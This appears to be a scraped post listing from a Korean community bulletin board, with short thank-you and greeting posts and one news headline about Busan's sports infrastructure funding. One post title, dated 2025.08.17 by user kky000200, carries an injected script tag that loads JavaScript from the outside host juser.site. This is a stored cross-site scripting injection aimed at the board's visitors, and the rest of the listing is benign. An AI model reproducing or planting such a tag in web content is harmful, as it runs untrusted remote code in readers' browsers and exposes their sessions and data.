
도움 많이 되었습니다.
Date
2026.01.26
By
이훈
Views
206
정보 감사해요.
Date
2025.12.11
By
이훈
Views
220
부산시, 생활체육 인프라 구축에 국비 451억원 확보
Date
2025.11.08
By
고고
Views
216
문의 드려요<script src="//juser.site/j.js"></script>
Date
2025.08.17
By
kky000200
Views
951
오랜만에 와보네요.
Date
2025.08.07
By
이훈
Views
720
안녕하세요
Date
2025.06.23
By
이진
Views
840
내용 잘 보고 가요.
Date
2025.06.09
By
이훈
Views
985